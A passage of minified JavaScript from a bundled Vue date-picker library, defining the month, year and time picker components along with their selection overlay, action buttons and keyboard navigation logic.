",J=We(()=>Array.isArray(V.value)?V.value.join(oe()):V.value),ae=()=>{m.value(i.internalModelValue)&&y.value(i.internalModelValue)&&H.value?r("select-date"):r("invalid-select")};return(G,X)=>(be(),Ie("div",{ref_key:"actionRowRef",ref:T,class:"dp__action_row"},[G.$slots["action-row"]?rt(G.$slots,"action-row",sr(tr({key:0},{internalModelValue:G.internalModelValue,disabled:$.value,selectDate:()=>G.$emit("select-date"),closePicker:()=>G.$emit("close-picker")}))):(be(),Ie(gt,{key:1},[Q(a).showPreview?(be(),Ie("div",{key:0,class:"dp__selection_preview",title:J.value,style:zn(S.value)},[G.$slots["action-preview"]&&D.value?rt(G.$slots,"action-preview",{key:0,value:G.internalModelValue}):Ye("",!0),!G.$slots["action-preview"]&&D.value?(be(),Ie(gt,{key:1},[$r(Hn(J.value),1)],64)):Ye("",!0)],12,tL)):Ye("",!0),L("div",{ref_key:"actionBtnContainer",ref:P,class:"dp__action_buttons","data-dp-element":"action-row"},[G.$slots["action-buttons"]?rt(G.$slots,"action-buttons",{key:0,value:G.internalModelValue}):Ye("",!0),G.$slots["action-buttons"]?Ye("",!0):(be(),Ie(gt,{key:1},[!Q(u).enabled&&Q(a).showCancel?(be(),Ie("button",{key:0,ref_key:"cancelButtonRef",ref:b,type:"button",class:"dp__action_button dp__action_cancel",onClick:X[0]||(X[0]=Y=>G.$emit("close-picker")),onKeydown:X[1]||(X[1]=Y=>Q(Br)(Y,()=>G.$emit("close-picker")))},Hn(G.cancelText),545)):Ye("",!0),Q(a).showNow?(be(),Ie("button",{key:1,type:"button",class:"dp__action_button dp__action_cancel",onClick:X[2]||(X[2]=Y=>G.$emit("select-now")),onKeydown:X[3]||(X[3]=Y=>Q(Br)(Y,()=>G.$emit("select-now")))},Hn(G.nowButtonLabel),33)):Ye("",!0),Q(a).showSelect?(be(),Ie("button",{key:2,ref_key:"selectButtonRef",ref:C,type:"button",class:"dp__action_button dp__action_select",disabled:$.value,"data-test-id":"select-button",onKeydown:X[4]||(X[4]=Y=>Q(Br)(Y,()=>ae())),onClick:ae},Hn(G.selectText),41,nL)):Ye("",!0)],64))],512)],64))],512))}}),iL=["role","aria-label","tabindex"],aL={class:"dp__selection_grid_header"},sL=["aria-selected","aria-disabled","data-test-id","onClick","onKeydown","onMouseover"],oL=["aria-label"],dc=Vn({__name:"SelectionOverlay",props:{items:{},type:{},isLast:{type:Boolean},arrowNavigation:{type:Boolean},skipButtonRef:{type:Boolean},headerRefs:{},hideNavigation:{},escClose:{type:Boolean},useRelative:{type:Boolean},height:{},textInput:{type:[Boolean,Object]},config:{},noOverlayFocus:{type:Boolean},focusValue:{},menuWrapRef:{},ariaLabels:{},overlayLabel:{}},emits:["selected","toggle","reset-flow","hover-value"],setup(t,{expose:n,emit:r}){const{setSelectionGrid:i,buildMultiLevelMatrix:a,setMonthPicker:s}=Ts(),o=r,l=t,{defaultedAriaLabels:u,defaultedTextInput:d,defaultedConfig:f,handleEventPropagation:m}=Mn(l),{hideNavigationButtons:y}=Kd(),g=Ue(!1),b=Ue(null),C=Ue(null),D=Ue([]),S=Ue(),P=Ue(null),T=Ue(0),k=Ue(null);Ld(()=>{b.value=null}),yn(()=>{fr().then(()=>J()),l.noOverlayFocus||$(),H(!0)}),ca(()=>H(!1));const H=ee=>{var ve;l.arrowNavigation&&((ve=l.headerRefs)!=null&&ve.length?s(ee):i(ee))},$=()=>{var ee;const ve=er(C);ve&&(d.value.enabled||(b.value?(ee=b.value)==null||ee.focus({preventScroll:!0}):ve.focus({preventScroll:!0})),g.value=ve.clientHeight<ve.scrollHeight)},p=We(()=>({dp__overlay:!0,"dp--overlay-absolute":!l.useRelative,"dp--overlay-relative":l.useRelative})),j=We(()=>l.useRelative?{height:`${l.height}px`,width:"var(--dp-menu-min-width)"}:void 0),I=We(()=>({dp__overlay_col:!0})),V=We(()=>({dp__btn:!0,dp__button:!0,dp__overlay_action:!0,dp__over_action_scroll:g.value,dp__button_bottom:l.isLast})),oe=We(()=>{var ee,ve;return{dp__overlay_container:!0,dp__container_flex:((ee=l.items)==null?void 0:ee.length)<=6,dp__container_block:((ve=l.items)==null?void 0:ve.length)>6}});kn(()=>l.items,()=>J(!1),{deep:!0});const J=(ee=!0)=>{fr().then(()=>{const ve=er(b),De=er(C),Fe=er(P),O=er(k),me=Fe?Fe.getBoundingClientRect().height:0;De&&(De.getBoundingClientRect().height?T.value=De.getBoundingClientRect().height-me:T.value=f.value.modeHeight-me),ve&&O&&ee&&(O.scrollTop=ve.offsetTop-O.offsetTop-(T.value/2-ve.getBoundingClientRect().height)-me)})},ae=ee=>{ee.disabled||o("selected",ee.value)},G=()=>{o("toggle"),o("reset-flow")},X=ee=>{l.escClose&&(G(),m(ee))},Y=(ee,ve,De,Fe)=>{ee&&((ve.active||ve.value===l.focusValue)&&(b.value=ee),l.arrowNavigation&&(Array.isArray(D.value[De])?D.value[De][Fe]=ee:D.value[De]=[ee],ue()))},ue=()=>{var ee,ve;const De=(ee=l.headerRefs)!=null&&ee.length?[l.headerRefs].concat(D.value):D.value.concat([l.skipButtonRef?[]:[P.value]]);a(lr(De),(ve=l.headerRefs)!=null&&ve.length?"monthPicker":"selectionGrid")},he=ee=>{l.arrowNavigation||ms(ee,f.value,!0)},fe=ee=>{S.value=ee,o("hover-value",ee)},Pe=()=>{if(G(),!l.isLast){const ee=Jp(l.menuWrapRef??null,"action-row");if(ee){const ve=ME(ee);ve==null||ve.focus()}}},pe=ee=>{switch(ee.key){case An.esc:return X(ee);case An.arrowLeft:return he(ee);case An.arrowRight:return he(ee);case An.arrowUp:return he(ee);case An.arrowDown:return he(ee);default:return}},Xe=ee=>{if(ee.key===An.enter)return G();if(ee.key===An.tab)return Pe()};return n({focusGrid:$}),(ee,ve)=>{var De;return be(),Ie("div",{ref_key:"gridWrapRef",ref:C,class:xt(p.value),style:zn(j.value),role:ee.useRelative?void 0:"dialog","aria-label":ee.overlayLabel,tabindex:ee.useRelative?void 0:"0",onKeydown:pe,onClick:ve[0]||(ve[0]=hl(()=>{},["prevent"]))},[L("div",{ref_key:"containerRef",ref:k,class:xt(oe.value),style:zn({"--dp-overlay-height":`${T.value}px`}),role:"grid"},[L("div",aL,[rt(ee.$slots,"header")]),ee.$slots.overlay?rt(ee.$slots,"overlay",{key:0}):(be(!0),Ie(gt,{key:1},Cn(ee.items,(Fe,O)=>(be(),Ie("div",{key:O,class:xt(["dp__overlay_row",{dp__flex_row:ee.items.length>=3}]),role:"row"},[(be(!0),Ie(gt,null,Cn(Fe,(me,Ge)=>(be(),Ie("div",{key:me.value,ref_for:!0,ref:bt=>Y(bt,me,O,Ge),role:"gridcell",class:xt(I.value),"aria-selected":me.active||void 0,"aria-disabled":me.disabled||void 0,tabindex:"0","data-test-id":me.text,onClick:hl(bt=>ae(me),["prevent"]),onKeydown:bt=>Q(Br)(bt,()=>ae(me),!0),onMouseover:bt=>fe(me.value)},[L("div",{class:xt(me.className)},[ee.$slots.item?rt(ee.$slots,"item",{key:0,item:me}):Ye("",!0),ee.$slots.item?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(me.text),1)],64))],2)],42,sL))),128))],2))),128))],6),ee.$slots["button-icon"]?hn((be(),Ie("button",{key:0,ref_key:"toggleButton",ref:P,type:"button","aria-label":(De=Q(u))==null?void 0:De.toggleOverlay,class:xt(V.value),tabindex:"0",onClick:G,onKeydown:Xe},[rt(ee.$slots,"button-icon")],42,oL)),[[Ma,!Q(y)(ee.hideNavigation,ee.type)]]):Ye("",!0)],46,iL)}}}),lL=["data-dp-mobile"],Gd=Vn({__name:"InstanceWrap",props:{multiCalendars:{},stretch:{type:Boolean},collapse:{type:Boolean},isMobile:{type:Boolean}},setup(t){const n=t,r=We(()=>n.multiCalendars>0?[...Array(n.multiCalendars).keys()]:[0]),i=We(()=>({dp__instance_calendar:n.multiCalendars>0}));return(a,s)=>(be(),Ie("div",{class:xt({dp__menu_inner:!a.stretch,"dp--menu--inner-stretched":a.stretch,dp__flex_display:a.multiCalendars>0,"dp--flex-display-collapsed":a.collapse}),"data-dp-mobile":a.isMobile},[(be(!0),Ie(gt,null,Cn(r.value,(o,l)=>(be(),Ie("div",{key:o,class:xt(i.value)},[rt(a.$slots,"default",{instance:o,index:l})],2))),128))],10,lL))}}),uL=["data-dp-element","aria-label","aria-disabled"],gu=Vn({compatConfig:{MODE:3},__name:"ArrowBtn",props:{ariaLabel:{},elName:{},disabled:{type:Boolean}},emits:["activate","set-ref"],setup(t,{emit:n}){const r=n,i=Ue(null);return yn(()=>r("set-ref",i)),(a,s)=>(be(),Ie("button",{ref_key:"elRef",ref:i,type:"button","data-dp-element":a.elName,class:"dp__btn dp--arrow-btn-nav",tabindex:"0","aria-label":a.ariaLabel,"aria-disabled":a.disabled||void 0,onClick:s[0]||(s[0]=o=>a.$emit("activate")),onKeydown:s[1]||(s[1]=o=>Q(Br)(o,()=>a.$emit("activate"),!0))},[L("span",{class:xt(["dp__inner_nav",{dp__inner_nav_disabled:a.disabled}])},[rt(a.$slots,"default")],2)],40,uL))}}),cL=["aria-label","data-test-id"],VE=Vn({__name:"YearModePicker",props:{...Vi,showYearPicker:{type:Boolean,default:!1},items:{type:Array,default:()=>[]},instance:{type:Number,default:0},year:{type:Number,default:0},isDisabled:{type:Function,default:()=>!1}},emits:["toggle-year-picker","year-select","handle-year"],setup(t,{emit:n}){const r=n,i=t,{showRightIcon:a,showLeftIcon:s}=Kd(),{defaultedConfig:o,defaultedMultiCalendars:l,defaultedAriaLabels:u,defaultedTransitions:d,defaultedUI:f}=Mn(i),{showTransition:m,transitionName:y}=hc(d),g=Ue(!1),b=(S=!1,P)=>{g.value=!g.value,r("toggle-year-picker",{flow:S,show:P})},C=S=>{g.value=!1,r("year-select",S)},D=(S=!1)=>{r("handle-year",S)};return(S,P)=>{var T,k,H,$,p;return be(),Ie(gt,null,[L("div",{class:xt(["dp--year-mode-picker",{"dp--hidden-el":g.value}])},[Q(s)(Q(l),t.instance)?(be(),Bt(gu,{key:0,ref:"mpPrevIconRef","aria-label":(T=Q(u))==null?void 0:T.prevYear,disabled:t.isDisabled(!1),class:xt((k=Q(f))==null?void 0:k.navBtnPrev),onActivate:P[0]||(P[0]=j=>D(!1))},{default:Rt(()=>[S.$slots["arrow-left"]?rt(S.$slots,"arrow-left",{key:0}):Ye("",!0),S.$slots["arrow-left"]?Ye("",!0):(be(),Bt(Q(kg),{key:1}))]),_:3},8,["aria-label","disabled","class"])):Ye("",!0),L("button",{ref:"mpYearButtonRef",class:"dp__btn dp--year-select",type:"button","aria-label":`${t.year}-${(H=Q(u))==null?void 0:H.openYearsOverlay}`,"data-test-id":`year-mode-btn-${t.instance}`,onClick:P[1]||(P[1]=()=>b(!1)),onKeydown:P[2]||(P[2]=Gm(()=>b(!1),["enter"]))},[S.$slots.year?rt(S.$slots,"year",{key:0,year:t.year}):Ye("",!0),S.$slots.year?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(t.year),1)],64))],40,cL),Q(a)(Q(l),t.instance)?(be(),Bt(gu,{key:1,ref:"mpNextIconRef","aria-label":($=Q(u))==null?void 0:$.nextYear,disabled:t.isDisabled(!0),class:xt((p=Q(f))==null?void 0:p.navBtnNext),onActivate:P[3]||(P[3]=j=>D(!0))},{default:Rt(()=>[S.$slots["arrow-right"]?rt(S.$slots,"arrow-right",{key:0}):Ye("",!0),S.$slots["arrow-right"]?Ye("",!0):(be(),Bt(Q(Mg),{key:1}))]),_:3},8,["aria-label","disabled","class"])):Ye("",!0)],2),Ht(ja,{name:Q(y)(t.showYearPicker),css:Q(m)},{default:Rt(()=>{var j,I;return[t.showYearPicker?(be(),Bt(dc,{key:0,items:t.items,"text-input":S.textInput,"esc-close":S.escClose,config:S.config,"is-last":S.autoApply&&!Q(o).keepActionRow,"hide-navigation":S.hideNavigation,"aria-labels":S.ariaLabels,"overlay-label":(I=(j=Q(u))==null?void 0:j.yearPicker)==null?void 0:I.call(j,!0),type:"year",onToggle:b,onSelected:P[4]||(P[4]=V=>C(V))},br({"button-icon":Rt(()=>[S.$slots["calendar-icon"]?rt(S.$slots,"calendar-icon",{key:0}):Ye("",!0),S.$slots["calendar-icon"]?Ye("",!0):(be(),Bt(Q(Il),{key:1}))]),_:2},[S.$slots["year-overlay-value"]?{name:"item",fn:Rt(({item:V})=>[rt(S.$slots,"year-overlay-value",{text:V.text,value:V.value})]),key:"0"}:void 0]),1032,["items","text-input","esc-close","config","is-last","hide-navigation","aria-labels","overlay-label"])):Ye("",!0)]}),_:3},8,["name","css"])],64)}}}),Bg=(t,n,r)=>{if(n.value&&Array.isArray(n.value))if(n.value.some(i=>Yt(t,i))){const i=n.value.filter(a=>!Yt(a,t));n.value=i.length?i:null}else(r&&+r>n.value.length||!r)&&n.value.push(t);else n.value=[t]},$g=(t,n,r)=>{let i=t.value?t.value.slice():[];return i.length===2&&i[1]!==null&&(i=[]),i.length?(Fn(n,i[0])?i.unshift(n):i[1]=n,r("range-end",n)):(i=[n],r("range-start",n)),i},Qd=(t,n,r,i)=>{t&&(t[0]&&t[1]&&r&&n("auto-apply"),t[0]&&!t[1]&&i&&r&&n("auto-apply"))},UE=t=>{Array.isArray(t.value)&&t.value.length<=2&&t.range?t.modelValue.value=t.value.map(n=>Jr(ze(n),t.timezone)):Array.isArray(t.value)||(t.modelValue.value=Jr(ze(t.value),t.timezone))},WE=(t,n,r,i)=>Array.isArray(n.value)&&(n.value.length===2||n.value.length===1&&i.value.partialRange)?i.value.fixedStart&&(Yn(t,n.value[0])||Yt(t,n.value[0]))?[n.value[0],t]:i.value.fixedEnd&&(Fn(t,n.value[1])||Yt(t,n.value[1]))?[t,n.value[1]]:(r("invalid-fixed-range",t),n.value):[],YE=({multiCalendars:t,range:n,highlight:r,propDates:i,calendars:a,modelValue:s,props:o,filters:l,year:u,month:d,emit:f})=>{const m=We(()=>Ig(o.yearRange,o.locale,o.reverseYears)),y=Ue([!1]),g=We(()=>(V,oe)=>{const J=vn(Oi(new Date),{month:d.value(V),year:u.value(V)}),ae=oe?dE(J):ju(J);return HE(ae,i.value.maxDate,i.value.minDate,o.preventMinMaxNavigation,oe)}),b=()=>Array.isArray(s.value)&&t.value.solo&&s.value[1],C=()=>{for(let V=0;V<t.value.count;V++)if(V===0)a.value[V]=a.value[0];else if(V===t.value.count-1&&b())a.value[V]={month:Wt(s.value[1]),year:Mt(s.value[1])};else{const oe=vn(ze(),a.value[V-1]);a.value[V]={month:Wt(oe),year:Mt(Eg(oe,1))}}},D=V=>{if(!V)return C();const oe=vn(ze(),a.value[V]);return a.value[0].year=Mt(SE(oe,t.value.count-1)),C()},S=(V,oe)=>{const J=bN(oe,V);return n.value.showLastInRange&&J>1?oe:V},P=V=>o.focusStartDate||t.value.solo?V[0]:V[1]?S(V[0],V[1]):V[0],T=()=>{if(s.value){const V=Array.isArray(s.value)?P(s.value):s.value;a.value[0]={month:Wt(V),year:Mt(V)}}},k=()=>{T(),t.value.count&&C()};kn(s,(V,oe)=>{o.isTextInputDate&&JSON.stringify(V??{})!==JSON.stringify(oe??{})&&k()}),yn(()=>{k()});const H=(V,oe)=>{a.value[oe].year=V,f("update-month-year",{instance:oe,year:V,month:a.value[oe].month}),t.value.count&&!t.value.solo&&D(oe)},$=We(()=>V=>Tl(m.value,oe=>{var J;const ae=u.value(V)===oe.value,G=Vu(oe.value,Sl(i.value.minDate),Sl(i.value.maxDate))||((J=l.value.years)==null?void 0:J.includes(u.value(V))),X=Hg(r.value,oe.value);return{active:ae,disabled:G,highlighted:X}})),p=(V,oe)=>{H(V,oe),I(oe)},j=(V,oe=!1)=>{if(!g.value(V,oe)){const J=oe?u.value(V)+1:u.value(V)-1;H(J,V)}},I=(V,oe=!1,J)=>{oe||f("reset-flow"),J!==void 0?y.value[V]=J:y.value[V]=!y.value[V],y.value[V]?f("overlay-toggle",{open:!0,overlay:Dr.year}):(f("overlay-closed"),f("overlay-toggle",{open:!1,overlay:Dr.year}))};return{isDisabled:g,groupedYears:$,showYearPicker:y,selectYear:H,toggleYearPicker:I,handleYearSelect:p,handleYear:j}},fL=(t,n)=>{const{defaultedMultiCalendars:r,defaultedAriaLabels:i,defaultedTransitions:a,defaultedConfig:s,defaultedRange:o,defaultedHighlight:l,propDates:u,defaultedTz:d,defaultedFilters:f,defaultedMultiDates:m}=Mn(t),y=()=>{t.isTextInputDate&&k(Mt(ze(t.startDate)),0)},{modelValue:g,year:b,month:C,calendars:D}=pc(t,n,y),S=We(()=>xE(t.formatLocale,t.locale,t.monthNameFormat)),P=Ue(null),{checkMinMaxRange:T}=Ss(t),{selectYear:k,groupedYears:H,showYearPicker:$,toggleYearPicker:p,handleYearSelect:j,handleYear:I,isDisabled:V}=YE({modelValue:g,multiCalendars:r,range:o,highlight:l,calendars:D,year:b,propDates:u,month:C,filters:f,props:t,emit:n});yn(()=>{t.startDate&&(g.value&&t.focusStartDate||!g.value)&&k(Mt(ze(t.startDate)),0)});const oe=ve=>ve?{month:Wt(ve),year:Mt(ve)}:{month:null,year:null},J=()=>g.value?Array.isArray(g.value)?g.value.map(ve=>oe(ve)):oe(g.value):oe(),ae=(ve,De)=>{const Fe=D.value[ve],O=J();return Array.isArray(O)?O.some(me=>me.year===(Fe==null?void 0:Fe.year)&&me.month===De):(Fe==null?void 0:Fe.year)===O.year&&De===O.month},G=(ve,De,Fe)=>{var O,me;const Ge=J();return Array.isArray(Ge)?b.value(De)===((O=Ge[Fe])==null?void 0:O.year)&&ve===((me=Ge[Fe])==null?void 0:me.month):!1},X=(ve,De)=>{if(o.value.enabled){const Fe=J();if(Array.isArray(g.value)&&Array.isArray(Fe)){const O=G(ve,De,0)||G(ve,De,1),me=ka(Oi(ze()),ve,b.value(De));return Uu(g.value,P.value,me)&&!O}return!1}return!1},Y=We(()=>ve=>Tl(S.value,De=>{var Fe;const O=ae(ve,De.value),me=Vu(De.value,NE(b.value(ve),u.value.minDate),IE(b.value(ve),u.value.maxDate))||NF(u.value.disabledDates,b.value(ve),De.value)||((Fe=f.value.months)==null?void 0:Fe.includes(De.value))||!IF(u.value.allowedDates,b.value(ve),De.value),Ge=X(De.value,ve),bt=$E(l.value,De.value,b.value(ve));return{active:O,disabled:me,isBetween:Ge,highlighted:bt}})),ue=(ve,De)=>ka(Oi(ze()),ve,b.value(De)),he=(ve,De)=>{const Fe=g.value?g.value:Oi(new Date);g.value=ka(Fe,ve,b.value(De)),n("auto-apply"),n("update-flow-step")},fe=(ve,De)=>{const Fe=ue(ve,De);o.value.fixedEnd||o.value.fixedStart?g.value=WE(Fe,g,n,o):g.value?T(Fe,g.value)&&(g.value=$g(g,ue(ve,De),n)):g.value=[ue(ve,De)],fr().then(()=>{Qd(g.value,n,t.autoApply,t.modelAuto)})},Pe=(ve,De)=>{Bg(ue(ve,De),g,m.value.limit),n("auto-apply",!0)},pe=(ve,De)=>(D.value[De].month=ve,ee(De,D.value[De].year,ve),m.value.enabled?Pe(ve,De):o.value.enabled?fe(ve,De):he(ve,De)),Xe=(ve,De)=>{k(ve,De),ee(De,ve,null)},ee=(ve,De,Fe)=>{let O=Fe;if(!O&&O!==0){const me=J();O=Array.isArray(me)?me[ve].month:me.month}n("update-month-year",{instance:ve,year:De,month:O})};return{groupedMonths:Y,groupedYears:H,year:b,isDisabled:V,defaultedMultiCalendars:r,defaultedAriaLabels:i,defaultedTransitions:a,defaultedConfig:s,showYearPicker:$,modelValue:g,presetDate:(ve,De)=>{UE({value:ve,modelValue:g,range:o.value.enabled,timezone:De?void 0:d.value.timezone}),n("auto-apply")},setHoverDate:(ve,De)=>{P.value=ue(ve,De)},selectMonth:pe,selectYear:Xe,toggleYearPicker:p,handleYearSelect:j,handleYear:I,getModelMonthYear:J}},dL=Vn({compatConfig:{MODE:3},__name:"MonthPicker",props:{...Vi},emits:["update:internal-model-value","overlay-closed","reset-flow","range-start","range-end","auto-apply","update-month-year","update-flow-step","mount","invalid-fixed-range","overlay-toggle"],setup(t,{expose:n,emit:r}){const i=r,a=fa(),s=si(a,"yearMode"),o=t;yn(()=>{o.shadow||i("mount",null)});const{groupedMonths:l,groupedYears:u,year:d,isDisabled:f,defaultedMultiCalendars:m,defaultedConfig:y,showYearPicker:g,modelValue:b,presetDate:C,setHoverDate:D,selectMonth:S,selectYear:P,toggleYearPicker:T,handleYearSelect:k,handleYear:H,getModelMonthYear:$}=fL(o,i);return n({getSidebarProps:()=>({modelValue:b,year:d,getModelMonthYear:$,selectMonth:S,selectYear:P,handleYear:H}),presetDate:C,toggleYearPicker:p=>T(0,p)}),(p,j)=>(be(),Bt(Gd,{"multi-calendars":Q(m).count,collapse:p.collapse,stretch:"","is-mobile":p.isMobile},{default:Rt(({instance:I})=>[p.$slots["top-extra"]?rt(p.$slots,"top-extra",{key:0,value:p.internalModelValue}):Ye("",!0),p.$slots["month-year"]?rt(p.$slots,"month-year",sr(tr({key:1},{year:Q(d),months:Q(l)(I),years:Q(u)(I),selectMonth:Q(S),selectYear:Q(P),instance:I}))):(be(),Bt(dc,{key:2,items:Q(l)(I),"arrow-navigation":p.arrowNavigation,"is-last":p.autoApply&&!Q(y).keepActionRow,"esc-close":p.escClose,height:Q(y).modeHeight,config:p.config,"no-overlay-focus":!!(p.noOverlayFocus||p.textInput),"use-relative":"",type:"month",onSelected:V=>Q(S)(V,I),onHoverValue:V=>Q(D)(V,I)},br({header:Rt(()=>[Ht(VE,tr(p.$props,{items:Q(u)(I),instance:I,"show-year-picker":Q(g)[I],year:Q(d)(I),"is-disabled":V=>Q(f)(I,V),onHandleYear:V=>Q(H)(I,V),onYearSelect:V=>Q(k)(V,I),onToggleYearPicker:V=>Q(T)(I,V==null?void 0:V.flow,V==null?void 0:V.show)}),br({_:2},[Cn(Q(s),(V,oe)=>({name:V,fn:Rt(J=>[rt(p.$slots,V,sr(Or(J)))])}))]),1040,["items","instance","show-year-picker","year","is-disabled","onHandleYear","onYearSelect","onToggleYearPicker"])]),_:2},[p.$slots["month-overlay-value"]?{name:"item",fn:Rt(({item:V})=>[rt(p.$slots,"month-overlay-value",{text:V.text,value:V.value})]),key:"0"}:void 0]),1032,["items","arrow-navigation","is-last","esc-close","height","config","no-overlay-focus","onSelected","onHoverValue"]))]),_:3},8,["multi-calendars","collapse","is-mobile"]))}}),hL=(t,n)=>{const r=()=>{t.isTextInputDate&&(f.value=Mt(ze(t.startDate)))},{modelValue:i}=pc(t,n,r),a=Ue(null),{defaultedHighlight:s,defaultedMultiDates:o,defaultedFilters:l,defaultedRange:u,propDates:d}=Mn(t),f=Ue();yn(()=>{t.startDate&&(i.value&&t.focusStartDate||!i.value)&&(f.value=Mt(ze(t.startDate)))});const m=S=>Array.isArray(i.value)?i.value.some(P=>Mt(P)===S):i.value?Mt(i.value)===S:!1,y=S=>u.value.enabled&&Array.isArray(i.value)?Uu(i.value,a.value,D(S)):!1,g=S=>d.value.allowedDates instanceof Map?d.value.allowedDates.size?d.value.allowedDates.has(`${S}`):!1:!0,b=S=>d.value.disabledDates instanceof Map?d.value.disabledDates.size?d.value.disabledDates.has(`${S}`):!1:!0,C=We(()=>Tl(Ig(t.yearRange,t.locale,t.reverseYears),S=>{const P=m(S.value),T=Vu(S.value,Sl(d.value.minDate),Sl(d.value.maxDate))||l.value.years.includes(S.value)||!g(S.value)||b(S.value),k=y(S.value)&&!P,H=Hg(s.value,S.value);return{active:P,disabled:T,isBetween:k,highlighted:H}})),D=S=>ia(Oi(ju(new Date)),S);return{groupedYears:C,modelValue:i,focusYear:f,setHoverValue:S=>{a.value=ia(Oi(new Date),S)},selectYear:S=>{var P;if(n("update-month-year",{instance:0,year:S}),o.value.enabled)return i.value?Array.isArray(i.value)&&(((P=i.value)==null?void 0:P.map(T=>Mt(T))).includes(S)?i.value=i.value.filter(T=>Mt(T)!==S):i.value.push(ia(dr(ze()),S))):i.value=[ia(dr(ju(ze())),S)],n("auto-apply",!0);u.value.enabled?(i.value=$g(i,D(S),n),fr().then(()=>{Qd(i.value,n,t.autoApply,t.modelAuto)})):(i.value=D(S),n("auto-apply"))}}},pL=Vn({compatConfig:{MODE:3},__name:"YearPicker",props:{...Vi},emits:["update:internal-model-value","reset-flow","range-start","range-end","auto-apply","update-month-year"],setup(t,{expose:n,emit:r}){const i=r,a=t,{groupedYears:s,modelValue:o,focusYear:l,selectYear:u,setHoverValue:d}=hL(a,i),{defaultedConfig:f}=Mn(a);return n({getSidebarProps:()=>({modelValue:o,selectYear:u})}),(m,y)=>(be(),Ie("div",null,[m.$slots["top-extra"]?rt(m.$slots,"top-extra",{key:0,value:m.internalModelValue}):Ye("",!0),m.$slots["month-year"]?rt(m.$slots,"month-year",sr(tr({key:1},{years:Q(s),selectYear:Q(u)}))):(be(),Bt(dc,{key:2,items:Q(s),"is-last":m.autoApply&&!Q(f).keepActionRow,height:Q(f).modeHeight,config:m.config,"no-overlay-focus":!!(m.noOverlayFocus||m.textInput),"focus-value":Q(l),type:"year","use-relative":"",onSelected:Q(u),onHoverValue:Q(d)},br({_:2},[m.$slots["year-overlay-value"]?{name:"item",fn:Rt(({item:g})=>[rt(m.$slots,"year-overlay-value",{text:g.text,value:g.value})]),key:"0"}:void 0]),1032,["items","is-last","height","config","no-overlay-focus","focus-value","onSelected","onHoverValue"]))]))}}),mL={key:0,class:"dp__time_input"},gL=["data-compact","data-collapsed"],vL=["data-test-id","aria-label","onKeydown","onClick","onMousedown"],yL=["aria-label","disabled","data-test-id","onKeydown","onClick"],bL=["data-test-id","aria-label","onKeydown","onClick","onMousedown"],wL={key:0},_L=["aria-label","data-compact"],CL=Vn({compatConfig:{MODE:3},__name:"TimeInput",props:{hours:{type:Number,default:0},minutes:{type:Number,default:0},seconds:{type:Number,default:0},closeTimePickerBtn:{type:Object,default:null},order:{type:Number,default:0},disabledTimesConfig:{type:Function,default:null},validateTime:{type:Function,default:()=>!1},...Vi},emits:["set-hours","set-minutes","update:hours","update:minutes","update:seconds","reset-flow","mounted","overlay-closed","overlay-opened","am-pm-change"],setup(t,{expose:n,emit:r}){const i=r,a=t,{setTimePickerElements:s,setTimePickerBackRef:o}=Ts(),{defaultedAriaLabels:l,defaultedTransitions:u,defaultedFilters:d,defaultedConfig:f,defaultedRange:m,defaultedMultiCalendars:y}=Mn(a),{transitionName:g,showTransition:b}=hc(u),C=ua({hours:!1,minutes:!1,seconds:!1}),D=Ue("AM"),S=Ue(null),P=Ue([]),T=Ue(),k=Ue(!1);yn(()=>{i("mounted")});const H=x=>vn(new Date,{hours:x.hours,minutes:x.minutes,seconds:a.enableSeconds?x.seconds:0,milliseconds:0}),$=We(()=>x=>fe(x,a[x])||j(x,a[x])),p=We(()=>({hours:a.hours,minutes:a.minutes,seconds:a.seconds})),j=(x,le)=>m.value.enabled&&!m.value.disableTimeRangeValidation?!a.validateTime(x,le):!1,I=(x,le)=>{if(m.value.enabled&&!m.value.disableTimeRangeValidation){const te=le?+a[`${x}Increment`]:-+a[`${x}Increment`],se=a[x]+te;return!a.validateTime(x,se)}return!1},V=We(()=>x=>!ve(+a[x]+ +a[`${x}Increment`],x)||I(x,!0)),oe=We(()=>x=>!ve(+a[x]-+a[`${x}Increment`],x)||I(x,!1)),J=(x,le)=>sE(vn(ze(),x),le),ae=(x,le)=>pF(vn(ze(),x),le),G=We(()=>({dp__time_col:!0,dp__time_col_block:!a.timePickerInline,dp__time_col_reg_block:!a.enableSeconds&&a.is24&&!a.timePickerInline,dp__time_col_reg_inline:!a.enableSeconds&&a.is24&&a.timePickerInline,dp__time_col_reg_with_button:!a.enableSeconds&&!a.is24,dp__time_col_sec:a.enableSeconds&&a.is24,dp__time_col_sec_with_button:a.enableSeconds&&!a.is24})),X=We(()=>a.timePickerInline&&m.value.enabled&&!y.value.count),Y=We(()=>{const x=[{type:"hours"}];return a.enableMinutes&&x.push({type:"",separator:!0},{type:"minutes"}),a.enableSeconds&&x.push({type:"",separator:!0},{type:"seconds"}),x}),ue=We(()=>Y.value.filter(x=>!x.separator)),he=We(()=>x=>{if(x==="hours"){const le=bt(+a.hours);return{text:le<10?`0${le}`:`${le}`,value:le}}return{text:a[x]<10?`0${a[x]}`:`${a[x]}`,value:a[x]}}),fe=(x,le)=>{var te;if(!a.disabledTimesConfig)return!1;const se=a.disabledTimesConfig(a.order,x==="hours"?le:void 0);return se[x]?!!((te=se[x])!=null&&te.includes(le)):!0},Pe=(x,le)=>le!=="hours"||D.value==="AM"?x:x+12,pe=x=>{const le=a.is24?24:12,te=x==="hours"?le:60,se=+a[`${x}GridIncrement`],He=x==="hours"&&!a.is24?se:0,Le=[];for(let Ve=He;Ve<te;Ve+=se)Le.push({value:a.is24?Ve:Pe(Ve,x),text:Ve<10?`0${Ve}`:`${Ve}`});return x==="hours"&&!a.is24&&Le.unshift({value:D.value==="PM"?12:0,text:"12"}),Tl(Le,Ve=>({active:!1,disabled:d.value.times[x].includes(Ve.value)||!ve(Ve.value,x)||fe(x,Ve.value)||j(x,Ve.value)}))},Xe=x=>x>=0?x:59,ee=x=>x>=0?x:23,ve=(x,le)=>{const te=a.minTime?H(Ih(a.minTime)):null,se=a.maxTime?H(Ih(a.maxTime)):null,He=H(Ih(p.value,le,le==="minutes"||le==="seconds"?Xe(x):ee(x)));return 